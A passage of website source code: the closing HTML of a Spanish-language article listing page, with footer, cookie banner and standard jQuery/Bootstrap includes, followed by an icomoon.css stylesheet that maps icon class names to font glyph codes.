                            <div>
                                <h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
                                <p>    fotos Esta es la combinación perfecta de sabor, el olor...</p>
                                <span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    




                </div>
            </div>
        </div>
    </section>







    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center ">
                    <div class="footer-widget border">
                        <p>
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>

                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class='cookie-banner'>
        <p>
            El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- END: box-wrap -->

<!-- jQuery -->
<script src="js/jquery.min.js"></script>
<!-- jQuery Easing -->
<script src="js/jquery.easing.1.3.js"></script>
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<!-- Waypoints -->
<script src="js/jquery.waypoints.min.js"></script>

<!-- Main JS (Do not remove) -->
<script src="js/main.js"></script>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>
<file: css/icomoon.css>
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon/icomoon.eot?qtatmt');
	src:url('../fonts/icomoon/icomoon.eot?qtatmt#iefix') format('embedded-opentype'),
		url('../fonts/icomoon/icomoon.ttf?qtatmt') format('truetype'),
		url('../fonts/icomoon/icomoon.woff?qtatmt') format('woff'),
		url('../fonts/icomoon/icomoon.svg?qtatmt#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-glass:before {
	content: "\f000";
}
.icon-music:before {
	content: "\f001";
}
.icon-search2:before {
	content: "\f002";
}
.icon-envelope-o:before {
	content: "\f003";
}
.icon-heart:before {
	content: "\f004";
}
.icon-star:before {
	content: "\f005";
}
.icon-star-o:before {
	content: "\f006";
}
.icon-user:before {
	content: "\f007";
}
.icon-film:before {
	content: "\f008";
}
.icon-th-large:before {
	content: "\f009";
}
.icon-th:before {
	content: "\f00a";
}
.icon-th-list:before {
	content: "\f00b";
}
.icon-check:before {
	content: "\f00c";
}
.icon-close:before {
	content: "\f00d";
}
.icon-remove:before {
	content: "\f00d";
}
.icon-times:before {
	content: "\f00d";
}
.icon-search-plus:before {
	content: "\f00e";
}
.icon-search-minus:before {
	content: "\f010";
}
.icon-power-off:before {
	content: "\f011";
}
.icon-signal:before {
	content: "\f012";
}
.icon-cog:before {
	content: "\f013";
}
.icon-gear:before {
	content: "\f013";
}
.icon-trash-o:before {
	content: "\f014";
}
.icon-home:before {
	content: "\f015";
}
.icon-file-o:before {
	content: "\f016";
}
.icon-clock-o:before {
	content: "\f017";
}
.icon-road:before {
	content: "\f018";
}
.icon-download:before {
	content: "\f019";
}
.icon-arrow-circle-o-down:before {
	content: "\f01a";
}
.icon-arrow-circle-o-up:before {
	content: "\f01b";
}
.icon-inbox:before {
	content: "\f01c";
}
.icon-play-circle-o:before {
	content: "\f01d";
}
.icon-repeat2:before {
	content: "\f01e";
}
.icon-rotate-right:before {
	content: "\f01e";
}
.icon-refresh:before {
	content: "\f021";
}
.icon-list-alt:before {
	content: "\f022";
}
.icon-lock:before {
	content: "\f023";
}
.icon-flag:before {
	content: "\f024";
}
.icon-headphones:before {
	content: "\f025";
}
.icon-volume-off:before {
	content: "\f026";
}
.icon-volume-down:before {
	content: "\f027";
}
.icon-volume-up:before {
	content: "\f028";
}
.icon-qrcode:before {
	content: "\f029";
}
.icon-barcode:before {
	content: "\f02a";
}
.icon-tag:before {
	content: "\f02b";
}
.icon-tags:before {
	content: "\f02c";
}
.icon-book:before {
	content: "\f02d";
}
.icon-bookmark:before {
	content: "\f02e";
}
.icon-print:before {
	content: "\f02f";
}
.icon-camera:before {
	content: "\f030";
}
.icon-font:before {
	content: "\f031";
}
.icon-bold:before {
	content: "\f032";
}
.icon-italic:before {
	content: "\f033";
}
.icon-text-height:before {
	content: "\f034";
}
.icon-text-width:before {
	content: "\f035";
}
.icon-align-left:before {
	content: "\f036";
}
.icon-align-center2:before {
	content: "\f037";
}
.icon-align-right:before {
	content: "\f038";
}
.icon-align-justify2:before {
	content: "\f039";
}
.icon-list:before {
	content: "\f03a";
}
.icon-dedent:before {
	content: "\f03b";
}
.icon-outdent:before {
	content: "\f03b";
}
.icon-indent:before {
	content: "\f03c";
}
.icon-video-camera:before {
	content: "\f03d";
}
.icon-image:before {
	content: "\f03e";
}
.icon-photo:before {
	content: "\f03e";
}
.icon-picture-o:before {
	content: "\f03e";
}
.icon-pencil:before {
	content: "\f040";
}
.icon-map-marker:before {
	content: "\f041";
}
.icon-adjust:before {
	content: "\f042";
}
.icon-tint:before {
	content: "\f043";
}
.icon-edit:before {
	content: "\f044";
}
.icon-pencil-square-o:before {
	content: "\f044";
}
.icon-share-square-o:before {
	content: "\f045";
}
.icon-check-square-o:before {
	content: "\f046";
}
.icon-arrows:before {
	content: "\f047";
}
.icon-step-backward:before {
	content: "\f048";
}
.icon-fast-backward:before {
	content: "\f049";
}
.icon-backward:before {
	content: "\f04a";
}
.icon-play2:before {
	content: "\f04b";
}
.icon-pause2:before {
	content: "\f04c";
}
.icon-stop2:before {
	content: "\f04d";
}
.icon-forward:before {
	content: "\f04e";
}
.icon-fast-forward2:before {
	content: "\f050";
}
.icon-step-forward:before {
	content: "\f051";
}
.icon-eject:before {
	content: "\f052";
}
.icon-chevron-left:before {
	content: "\f053";
}
.icon-chevron-right:before {
	content: "\f054";
}
.icon-plus-circle:before {
	content: "\f055";
}
.icon-minus-circle:before {
	content: "\f056";
}
.icon-times-circle:before {
	content: "\f057";
}
.icon-check-circle:before {
	content: "\f058";
}
.icon-question-circle:before {
	content: "\f059";
}
.icon-info-circle:before {
	content: "\f05a";
}
.icon-crosshairs:before {
	content: "\f05b";
}
.icon-times-circle-o:before {
	content: "\f05c";
}
.icon-check-circle-o:before {
	content: "\f05d";
}
.icon-ban2:before {
	content: "\f05e";
}
.icon-arrow-left:before {
	content: "\f060";
}
.icon-arrow-right:before {
	content: "\f061";
}
.icon-arrow-up:before {
	content: "\f062";
}
.icon-arrow-down:before {
	content: "\f063";
}
.icon-mail-forward:before {
	content: "\f064";
}
.icon-share:before {
	content: "\f064";
}
.icon-expand2:before {
	content: "\f065";
}
.icon-compress:before {
	content: "\f066";
}
.icon-plus:before {
	content: "\f067";
}
.icon-minus:before {
	content: "\f068";
}
.icon-asterisk:before {
	content: "\f069";
}
.icon-exclamation-circle:before {
	content: "\f06a";
}
.icon-gift:before {
	content: "\f06b";
}
.icon-leaf:before {
	content: "\f06c";
}
.icon-fire:before {
	content: "\f06d";
}
.icon-eye:before {
	content: "\f06e";
}
.icon-eye-slash:before {
	content: "\f070";
}
.icon-exclamation-triangle:before {
	content: "\f071";
}
.icon-warning:before {
	content: "\f071";
}
.icon-plane:before {
	content: "\f072";
}
.icon-calendar:before {
	content: "\f073";
}
.icon-random:before {
	content: "\f074";
}
.icon-comment:before {
	content: "\f075";
}
.icon-magnet:before {
	content: "\f076";
}
.icon-chevron-up:before {
	content: "\f077";
}
.icon-chevron-down:before {
	content: "\f078";
}
.icon-retweet:before {
	content: "\f079";
}
.icon-shopping-cart:before {
	content: "\f07a";
}
.icon-folder:before {
	content: "\f07b";
}
.icon-folder-open:before {
	content: "\f07c";
}
.icon-arrows-v:before {
	content: "\f07d";
}
.icon-arrows-h:before {
	content: "\f07e";
}
.icon-bar-chart:before {
	content: "\f080";
}
.icon-bar-chart-o:before {
	content: "\f080";
}
.icon-twitter-square:before {
	content: "\f081";
}
.icon-facebook-square:before {
	content: "\f082";
}
.icon-camera-retro:before {
	content: "\f083";
}
.icon-key:before {
	content: "\f084";
}
.icon-cogs:before {
	content: "\f085";
}
.icon-gears:before {
	content: "\f085";
}
.icon-comments:before {
	content: "\f086";
}
.icon-thumbs-o-up:before {
	content: "\f087";
}
.icon-thumbs-o-down:before {
	content: "\f088";
}
.icon-star-half:before {
	content: "\f089";
}
.icon-heart-o:before {
	content: "\f08a";
}
.icon-sign-out:before {
	content: "\f08b";
}
.icon-linkedin-square:before {
	content: "\f08c";
}
.icon-thumb-tack:before {
	content: "\f08d";
}
.icon-external-link:before {
	content: "\f08e";
}
.icon-sign-in:before {
	content: "\f090";
}
.icon-trophy:before {
	content: "\f091";
}
.icon-github-square:before {
	content: "\f092";
}
.icon-upload:before {
	content: "\f093";
}
.icon-lemon-o:before {
	content: "\f094";
}
.icon-phone:before {
	content: "\f095";
}
.icon-square-o:before {
	content: "\f096";
}
.icon-bookmark-o:before {
	content: "\f097";
}
.icon-phone-square:before {
	content: "\f098";
}
.icon-twitter:before {
	content: "\f099";
}
.icon-facebook:before {
	content: "\f09a";
}
.icon-facebook-f:before {
	content: "\f09a";
}
.icon-github:before {
	content: "\f09b";
}
.icon-unlock2:before {
	content: "\f09c";
}
.icon-credit-card:before {
	content: "\f09d";
}
.icon-feed:before {
	content: "\f09e";
}
.icon-rss:before {
	content: "\f09e";
}
.icon-hdd-o:before {
	content: "\f0a0";
}
.icon-bullhorn:before {
	content: "\f0a1";
}
.icon-bell-o:before {
	content: "\f0a2";
}
.icon-certificate:before {
	content: "\f0a3";
}
.icon-hand-o-right:before {
	content: "\f0a4";
}
.icon-hand-o-left:before {
	content: "\f0a5";
}
.icon-hand-o-up:before {
	content: "\f0a6";
}
.icon-hand-o-down:before {
	content: "\f0a7";
}
.icon-arrow-circle-left:before {
	content: "\f0a8";
}
.icon-arrow-circle-right:before {
	content: "\f0a9";
}
.icon-arrow-circle-up:before {
	content: "\f0aa";
}
.icon-arrow-circle-down:before {
	content: "\f0ab";
}
.icon-globe:before {
	content: "\f0ac";
}
.icon-wrench:before {
	content: "\f0ad";
}
.icon-tasks:before {
	content: "\f0ae";
}
.icon-filter:before {
	content: "\f0b0";
}
.icon-briefcase:before {
	content: "\f0b1";
}
.icon-arrows-alt:before {
	content: "\f0b2";
}
.icon-group:before {
	content: "\f0c0";
}
.icon-users:before {
	content: "\f0c0";
}
.icon-chain:before {
	content: "\f0c1";
}
.icon-link:before {
	content: "\f0c1";
}
.icon-cloud:before {
	content: "\f0c2";
}
.icon-flask:before {
	content: "\f0c3";
}
.icon-cut:before {
	content: "\f0c4";
}
.icon-scissors:before {
	content: "\f0c4";
}
.icon-copy:before {
	content: "\f0c5";
}
.icon-files-o:before {
	content: "\f0c5";
}
.icon-paperclip:before {
	content: "\f0c6";
}
.icon-floppy-o:before {
	content: "\f0c7";
}
.icon-save:before {
	content: "\f0c7";
}
.icon-square:before {
	content: "\f0c8";
}
.icon-bars:before {
	content: "\f0c9";
}
.icon-navicon:before {
	content: "\f0c9";
}
.icon-reorder:before {
	content: "\f0c9";
}
.icon-list-ul:before {
	content: "\f0ca";
}
.icon-list-ol:before {
	content: "\f0cb";
}
.icon-strikethrough:before {
	content: "\f0cc";
}
.icon-underline:before {
	content: "\f0cd";
}
.icon-table:before {
	content: "\f0ce";
}
.icon-magic:before {
	content: "\f0d0";
}
.icon-truck:before {
	content: "\f0d1";
}
.icon-pinterest:before {
	content: "\f0d2";
}
.icon-pinterest-square:before {
	content: "\f0d3";
}
.icon-google-plus-square:before {
	content: "\f0d4";
}
.icon-google-plus:before {
	content: "\f0d5";
}
.icon-money:before {
	content: "\f0d6";
}
.icon-caret-down:before {
	content: "\f0d7";
}
.icon-caret-up:before {
	content: "\f0d8";
}
.icon-caret-left:before {
	content: "\f0d9";
}
.icon-caret-right:before {
	content: "\f0da";
}
.icon-columns2:before {
	content: "\f0db";
}
.icon-sort:before {
	content: "\f0dc";
}
.icon-unsorted:before {
	content: "\f0dc";
}
.icon-sort-desc:before {
	content: "\f0dd";
}
.icon-sort-down:before {
	content: "\f0dd";
}
.icon-sort-asc:before {
	content: "\f0de";
}
.icon-sort-up:before {
	content: "\f0de";
}
.icon-envelope:before {
	content: "\f0e0";
}
.icon-linkedin:before {
	content: "\f0e1";
}
.icon-rotate-left:before {
	content: "\f0e2";
}
.icon-undo:before {
	content: "\f0e2";
}
.icon-gavel:before {
	content: "\f0e3";
}
.icon-legal:before {
	content: "\f0e3";
}
.icon-dashboard:before {
	content: "\f0e4";
}
.icon-tachometer:before {
	content: "\f0e4";
}
.icon-comment-o:before {
	content: "\f0e5";
}
.icon-comments-o:before {
	content: "\f0e6";
}
.icon-bolt:before {
	content: "\f0e7";
}
.icon-flash:before {
	content: "\f0e7";
}
.icon-sitemap:before {
	content: "\f0e8";
}
.icon-umbrella2:before {
	content: "\f0e9";
}
.icon-clipboard:before {
	content: "\f0ea";
}
.icon-paste:before {
	content: "\f0ea";
}
.icon-lightbulb-o:before {
	content: "\f0eb";
}
.icon-exchange:before {
	content: "\f0ec";
}
.icon-cloud-download2:before {
	content: "\f0ed";
}
.icon-cloud-upload2:before {
	content: "\f0ee";
}
.icon-user-md:before {
	content: "\f0f0";
}
.icon-stethoscope:before {
	content: "\f0f1";
}
.icon-suitcase:before {
	content: "\f0f2";
}
.icon-bell:before {
	content: "\f0f3";
}
.icon-coffee:before {
	content: "\f0f4";
}
.icon-cutlery:before {
	content: "\f0f5";
}
.icon-file-text-o:before {
	content: "\f0f6";
}
.icon-building-o:before {
	content: "\f0f7";
}
.icon-hospital-o:before {
	content: "\f0f8";
}
.icon-ambulance:before {
	content: "\f0f9";
}
.icon-medkit:before {
	content: "\f0fa";
}
.icon-fighter-jet:before {
	content: "\f0fb";
}
.icon-beer:before {
	content: "\f0fc";
}
.icon-h-square:before {
	content: "\f0fd";
}
.icon-plus-square:before {
	content: "\f0fe";
}
.icon-angle-double-left:before {
	content: "\f100";
}
.icon-angle-double-right:before {
	content: "\f101";
}
.icon-angle-double-up:before {
	content: "\f102";
}
.icon-angle-double-down:before {
	content: "\f103";
}
.icon-angle-left:before {
	content: "\f104";
}
.icon-angle-right:before {
	content: "\f105";
}
.icon-angle-up:before {
	content: "\f106";
}
.icon-angle-down:before {
	content: "\f107";
}
.icon-desktop:before {
	content: "\f108";
}
.icon-laptop:before {
	content: "\f109";
}
.icon-tablet:before {
	content: "\f10a";
}
.icon-mobile:before {
	content: "\f10b";
}
.icon-mobile-phone:before {
	content: "\f10b";
}
.icon-circle-o:before {
	content: "\f10c";
}
.icon-quote-left:before {
	content: "\f10d";
}
.icon-quote-right:before {
	content: "\f10e";
}
.icon-spinner:before {
	content: "\f110";
}
.icon-circle:before {
	content: "\f111";
}
.icon-mail-reply:before {
	content: "\f112";
}
.icon-reply:before {
	content: "\f112";
}
.icon-github-alt:before {
	content: "\f113";
}
.icon-folder-o:before {
	content: "\f114";
}
.icon-folder-open-o:before {
	content: "\f115";
}
.icon-smile-o:before {
	content: "\f118";
}
.icon-frown-o:before {
	content: "\f119";
}
.icon-meh-o:before {
	content: "\f11a";
}
.icon-gamepad:before {
	content: "\f11b";
}
.icon-keyboard-o:before {
	content: "\f11c";
}
.icon-flag-o:before {
	content: "\f11d";
}
.icon-flag-checkered:before {
	content: "\f11e";
}
.icon-terminal:before {
	content: "\f120";
}
.icon-code:before {
	content: "\f121";
}
.icon-mail-reply-all:before {
	content: "\f122";
}
.icon-reply-all:before {
	content: "\f122";
}
.icon-star-half-empty:before {
	content: "\f123";
}
.icon-star-half-full:before {
	content: "\f123";
}
.icon-star-half-o:before {
	content: "\f123";
}
.icon-location-arrow:before {
	content: "\f124";
}
.icon-crop:before {
	content: "\f125";
}
.icon-code-fork:before {
	content: "\f126";
}
.icon-chain-broken:before {
	content: "\f127";
}
.icon-unlink:before {
	content: "\f127";
}
.icon-question:before {
	content: "\f128";
}
.icon-info:before {
	content: "\f129";
}
.icon-exclamation:before {
	content: "\f12a";
}
.icon-superscript:before {
	content: "\f12b";
}
.icon-subscript:before {
	content: "\f12c";
}
.icon-eraser:before {
	content: "\f12d";
}
.icon-puzzle-piece:before {
	content: "\f12e";
}
.icon-microphone2:before {
	content: "\f130";
}
.icon-microphone-slash:before {
	content: "\f131";
}
.icon-shield:before {
	content: "\f132";
}
.icon-calendar-o:before {
	content: "\f133";
}
.icon-fire-extinguisher:before {
	content: "\f134";
}
.icon-rocket:before {
	content: "\f135";
}
.icon-maxcdn:before {
	content: "\f136";
}
.icon-chevron-circle-left:before {
	content: "\f137";
}
.icon-chevron-circle-right:before {
	content: "\f138";
}
.icon-chevron-circle-up:before {
	content: "\f139";
}
.icon-chevron-circle-down:before {
	content: "\f13a";
}
.icon-html5:before {
	content: "\f13b";
}
.icon-css3:before {
	content: "\f13c";
}
.icon-anchor2:before {
	content: "\f13d";
}
.icon-unlock-alt:before {
	content: "\f13e";
}
.icon-bullseye:before {
	content: "\f140";
}
.icon-ellipsis-h:before {
	content: "\f141";
}
.icon-ellipsis-v:before {
	content: "\f142";
}
.icon-rss-square:before {
	content: "\f143";
}
.icon-play-circle:before {
	content: "\f144";
}
.icon-ticket:before {
	content: "\f145";
}
.icon-minus-square:before {
	content: "\f146";
}
.icon-minus-square-o:before {
	content: "\f147";
}
.icon-level-up:before {
	content: "\f148";
}
.icon-level-down:before {
	content: "\f149";
}
.icon-check-square:before {
	content: "\f14a";
}
.icon-pencil-square:before {
	content: "\f14b";
}
.icon-external-link-square:before {
	content: "\f14c";
}
.icon-share-square:before {
	content: "\f14d";
}
.icon-compass:before {
	content: "\f14e";
}
.icon-caret-square-o-down:before {
	content: "\f150";
}
.icon-toggle-down:before {
	content: "\f150";
}
.icon-caret-square-o-up:before {
	content: "\f151";
}
.icon-toggle-up:before {
	content: "\f151";
}
.icon-caret-square-o-right:before {
	content: "\f152";
}
.icon-toggle-right:before {
	content: "\f152";
}
.icon-eur:before {
	content: "\f153";
}
.icon-euro:before {
	content: "\f153";
}
.icon-gbp:before {
	content: "\f154";
}
.icon-dollar:before {
	content: "\f155";
}
.icon-usd:before {
	content: "\f155";
}
.icon-inr:before {
	content: "\f156";
}
.icon-rupee:before {
	content: "\f156";
}
.icon-cny:before {
	content: "\f157";
}
.icon-jpy:before {
	content: "\f157";
}
.icon-rmb:before {
	content: "\f157";
}
.icon-yen:before {
	content: "\f157";
}
.icon-rouble:before {
	content: "\f158";
}
.icon-rub:before {
	content: "\f158";
}
.icon-ruble:before {
	content: "\f158";
}
.icon-krw:before {
	content: "\f159";
}
.icon-won:before {
	content: "\f159";
}
.icon-bitcoin:before {
	content: "\f15a";
}
.icon-btc:before {
	content: "\f15a";
}
.icon-file2:before {
	content: "\f15b";
}
.icon-file-text:before {
	content: "\f15c";
}
.icon-sort-alpha-asc:before {
	content: "\f15d";
}
.icon-sort-alpha-desc:before {
	content: "\f15e";
}
.icon-sort-amount-asc:before {
	content: "\f160";
}
.icon-sort-amount-desc:before {
	content: "\f161";
}
.icon-sort-numeric-asc:before {
	content: "\f162";
}
.icon-sort-numeric-desc:before {
	content: "\f163";
}
.icon-thumbs-up:before {
	content: "\f164";
}
.icon-thumbs-down:before {
	content: "\f165";
}
.icon-youtube-square:before {
	content: "\f166";
}
.icon-youtube:before {
	content: "\f167";
}
.icon-xing:before {
	content: "\f168";
}
.icon-xing-square:before {
	content: "\f169";
}
.icon-youtube-play:before {
	content: "\f16a";
}
.icon-dropbox:before {
	content: "\f16b";
}
.icon-stack-overflow:before {
	content: "\f16c";
}
.icon-instagram:before {
	content: "\f16d";
}
.icon-flickr:before {
	content: "\f16e";
}
.icon-adn:before {
	content: "\f170";
}
.icon-bitbucket:before {
	content: "\f171";
}
.icon-bitbucket-square:before {
	content: "\f172";
}
.icon-tumblr:before {
	content: "\f173";
}
.icon-tumblr-square:before {
	content: "\f174";
}
.icon-long-arrow-down:before {
	content: "\f175";
}
.icon-long-arrow-up:before {
	content: "\f176";
}
.icon-long-arrow-left:before {
	content: "\f177";
}
.icon-long-arrow-right:before {
	content: "\f178";
}
.icon-apple:before {
	content: "\f179";
}
.icon-windows:before {
	content: "\f17a";
}
.icon-android:before {
	content: "\f17b";
}
.icon-linux:before {
	content: "\f17c";
}
.icon-dribbble:before {
	content: "\f17d";
}
.icon-skype:before {
	content: "\f17e";
}
.icon-foursquare:before {
	content: "\f180";
}
.icon-trello:before {
	content: "\f181";
}
.icon-female:before {
	content: "\f182";
}
.icon-male:before {
	content: "\f183";
}
.icon-gittip:before {
	content: "\f184";
}
.icon-gratipay:before {
	content: "\f184";
}
.icon-sun-o:before {
	content: "\f185";
}
.icon-moon-o:before {
	content: "\f186";
}
.icon-archive:before {
	content: "\f187";
}
.icon-bug:before {
	content: "\f188";
}
.icon-vk:before {
	content: "\f189";
}
.icon-weibo:before {
	content: "\f18a";
}
.icon-renren:before {
	content: "\f18b";
}
.icon-pagelines:before {
	content: "\f18c";
}
.icon-stack-exchange:before {
	content: "\f18d";
}
.icon-arrow-circle-o-right:before {
	content: "\f18e";
}
.icon-arrow-circle-o-left:before {
	content: "\f190";
}
.icon-caret-square-o-left:before {
	content: "\f191";
}
.icon-toggle-left:before {
	content: "\f191";
}
.icon-dot-circle-o:before {
	content: "\f192";
}
.icon-wheelchair:before {
	content: "\f193";
}
.icon-vimeo-square:before {
	content: "\f194";
}
.icon-try:before {
	content: "\f195";
}
.icon-turkish-lira:before {
	content: "\f195";
}
.icon-plus-square-o:before {
	content: "\f196";
}
.icon-space-shuttle:before {
	content: "\f197";
}
.icon-slack:before {
	content: "\f198";
}
.icon-envelope-square:before {
	content: "\f199";
}
.icon-wordpress:before {
	content: "\f19a";
}
.icon-openid:before {
	content: "\f19b";
}
.icon-bank:before {
	content: "\f19c";
}
.icon-institution:before {
	content: "\f19c";
}
.icon-university:before {
	content: "\f19c";
}
.icon-graduation-cap:before {
	content: "\f19d";
}
.icon-mortar-board:before {
	content: "\f19d";
}
.icon-yahoo:before {
	content: "\f19e";
}
.icon-google:before {
	content: "\f1a0";
}
.icon-reddit:before {
	content: "\f1a1";
}
.icon-reddit-square:before {
	content: "\f1a2";
}
.icon-stumbleupon-circle:before {
	content: "\f1a3";
}
.icon-stumbleupon:before {
	content: "\f1a4";
}
.icon-delicious:before {
	content: "\f1a5";
}
.icon-digg:before {
	content: "\f1a6";
}
.icon-pied-piper:before {
	content: "\f1a7";
}
.icon-pied-piper-alt:before {
	content: "\f1a8";
}
.icon-drupal:before {
	content: "\f1a9";
}
.icon-joomla:before {
	content: "\f1aa";
}
.icon-language:before {
	content: "\f1ab";
}
.icon-fax:before {
	content: "\f1ac";
}
.icon-building:before {
	content: "\f1ad";
}
.icon-child:before {
	content: "\f1ae";
}
.icon-paw:before {
	content: "\f1b0";
}
.icon-spoon:before {
	content: "\f1b1";
}
.icon-cube:before {
	content: "\f1b2";
}
.icon-cubes:before {
	content: "\f1b3";
}
.icon-behance:before {
	content: "\f1b4";
}
.icon-behance-square:before {
	content: "\f1b5";
}
.icon-steam:before {
	content: "\f1b6";
}
.icon-steam-square:before {
	content: "\f1b7";
}
.icon-recycle:before {
	content: "\f1b8";
}
.icon-automobile:before {
	content: "\f1b9";
}
.icon-car:before {
	content: "\f1b9";
}
.icon-cab:before {
	content: "\f1ba";
}
.icon-taxi:before {
	content: "\f1ba";
}
.icon-tree:before {
	content: "\f1bb";
}
.icon-spotify:before {
	content: "\f1bc";
}
.icon-deviantart:before {
	content: "\f1bd";
}
.icon-soundcloud:before {
	content: "\f1be";
}
.icon-database:before {
	content: "\f1c0";
}
.icon-file-pdf-o:before {
	content: "\f1c1";
}
.icon-file-word-o:before {
	content: "\f1c2";
}
.icon-file-excel-o:before {
	content: "\f1c3";
}
.icon-file-powerpoint-o:before {
	content: "\f1c4";
}
.icon-file-image-o:before {
	content: "\f1c5";
}
.icon-file-photo-o:before {
	content: "\f1c5";
}
.icon-file-picture-o:before {
	content: "\f1c5";
}
.icon-file-archive-o:before {
	content: "\f1c6";
}
.icon-file-zip-o:before {
	content: "\f1c6";
}
.icon-file-audio-o:before {
	content: "\f1c7";
}
.icon-file-sound-o:before {
	content: "\f1c7";
}
.icon-file-movie-o:before {
	content: "\f1c8";
}
.icon-file-video-o:before {
	content: "\f1c8";
}
.icon-file-code-o:before {
	content: "\f1c9";
}
.icon-vine:before {
	content: "\f1ca";
}
.icon-codepen:before {
	content: "\f1cb";
}
.icon-jsfiddle:before {
	content: "\f1cc";
}
.icon-life-bouy:before {
	content: "\f1cd";
}
.icon-life-buoy:before {
	content: "\f1cd";
}
.icon-life-ring:before {
	content: "\f1cd";
}
.icon-life-saver:before {
	content: "\f1cd";
}
.icon-support:before {
	content: "\f1cd";
}
.icon-circle-o-notch:before {
	content: "\f1ce";
}
.icon-ra:before {
	content: "\f1d0";
}
.icon-rebel:before {
	content: "\f1d0";
}
.icon-empire:before {
	content: "\f1d1";
}
.icon-ge:before {
	content: "\f1d1";
}
.icon-git-square:before {
	content: "\f1d2";
}
.icon-git:before {
	content: "\f1d3";
}
.icon-hacker-news:before {
	content: "\f1d4";
}
.icon-y-combinator-square:before {
	content: "\f1d4";
}
.icon-yc-square:before {
	content: "\f1d4";
}
.icon-tencent-weibo:before {
	content: "\f1d5";
}
.icon-qq:before {
	content: "\f1d6";
}
.icon-wechat:before {
	content: "\f1d7";
}
.icon-weixin:before {
	content: "\f1d7";
}
.icon-paper-plane:before {
	content: "\f1d8";
}
.icon-send:before {
	content: "\f1d8";
}
.icon-paper-plane-o:before {
	content: "\f1d9";
}
.icon-send-o:before {
	content: "\f1d9";
}
.icon-history:before {
	content: "\f1da";
}
.icon-circle-thin:before {
	content: "\f1db";
}
.icon-header:before {
	content: "\f1dc";
}
.icon-paragraph2:before {
	content: "\f1dd";
}
.icon-sliders:before {
	content: "\f1de";
}
.icon-share-alt:before {
	content: "\f1e0";
}
.icon-share-alt-square:before {
	content: "\f1e1";
}
.icon-bomb:before {
	content: "\f1e2";
}
.icon-futbol-o:before {
	content: "\f1e3";
}
.icon-soccer-ball-o:before {
	content: "\f1e3";
}
.icon-tty:before {
	content: "\f1e4";
}
.icon-binoculars:before {
	content: "\f1e5";
}
.icon-plug:before {
	content: "\f1e6";
}
.icon-slideshare:before {
	content: "\f1e7";
}
.icon-twitch:before {
	content: "\f1e8";
}
.icon-yelp:before {
	content: "\f1e9";
}
.icon-newspaper-o:before {
	content: "\f1ea";
}
.icon-wifi:before {
	content: "\f1eb";
}
.icon-calculator:before {
	content: "\f1ec";
}
.icon-paypal:before {
	content: "\f1ed";
}
.icon-google-wallet:before {
	content: "\f1ee";
}
.icon-cc-visa:before {
	content: "\f1f0";
}
.icon-cc-mastercard:before {
	content: "\f1f1";
}
.icon-cc-discover:before {
	content: "\f1f2";
}
.icon-cc-amex:before {
	content: "\f1f3";
}
.icon-cc-paypal:before {
	content: "\f1f4";
}
.icon-cc-stripe:before {
	content: "\f1f5";
}
.icon-bell-slash:before {
	content: "\f1f6";
}
.icon-bell-slash-o:before {
	content: "\f1f7";
}
.icon-trash:before {
	content: "\f1f8";
}
.icon-copyright:before {
	content: "\f1f9";
}
.icon-at:before {
	content: "\f1fa";
}
.icon-eyedropper:before {
	content: "\f1fb";
}
.icon-paint-brush:before {
	content: "\f1fc";
}
.icon-birthday-cake:before {
	content: "\f1fd";
}
.icon-area-chart:before {
	content: "\f1fe";
}
.icon-pie-chart:before {
	content: "\f200";
}
.icon-line-chart:before {
	content: "\f201";
}
.icon-lastfm:before {
	content: "\f202";
}
.icon-lastfm-square:before {
	content: "\f203";
}
.icon-toggle-off:before {
	content: "\f204";
}
.icon-toggle-on:before {
	content: "\f205";
}
.icon-bicycle:before {
	content: "\f206";
}
.icon-bus:before {
	content: "\f207";
}
.icon-ioxhost:before {
	content: "\f208";
}
.icon-angellist:before {
	content: "\f209";
}
.icon-cc:before {
	content: "\f20a";
}
.icon-ils:before {
	content: "\f20b";
}
.icon-shekel:before {
	content: "\f20b";
}
.icon-sheqel:before {
	content: "\f20b";
}
.icon-meanpath:before {
	content: "\f20c";
}
.icon-buysellads:before {
	content: "\f20d";
}
.icon-connectdevelop:before {
	content: "\f20e";
}
.icon-dashcube:before {
	content: "\f210";
}
.icon-forumbee:before {
	content: "\f211";
}
.icon-leanpub:before {
	content: "\f212";
}
.icon-sellsy:before {
	content: "\f213";
}
.icon-shirtsinbulk:before {
	content: "\f214";
}
.icon-simplybuilt:before {
	content: "\f215";
}
.icon-skyatlas:before {
	content: "\f216";
}
.icon-cart-plus:before {
	content: "\f217";
}
.icon-cart-arrow-down:before {
	content: "\f218";
}
.icon-diamond:before {
	content: "\f219";
}
.icon-ship:before {
	content: "\f21a";
}
.icon-user-secret:before {
	content: "\f21b";
}
.icon-motorcycle:before {
	content: "\f21c";
}
.icon-street-view:before {
	content: "\f21d";
}
.icon-heartbeat:before {
	content: "\f21e";
}
.icon-venus:before {
	content: "\f221";
}
.icon-mars:before {
	content: "\f222";
}
.icon-mercury:before {
	content: "\f223";
}
.icon-intersex:before {
	content: "\f224";
}
.icon-transgender:before {
	content: "\f224";
}
.icon-transgender-alt:before {
	content: "\f225";
}
.icon-venus-double:before {
	content: "\f226";
}
.icon-mars-double:before {
	content: "\f227";
}
.icon-venus-mars:before {
	content: "\f228";
}
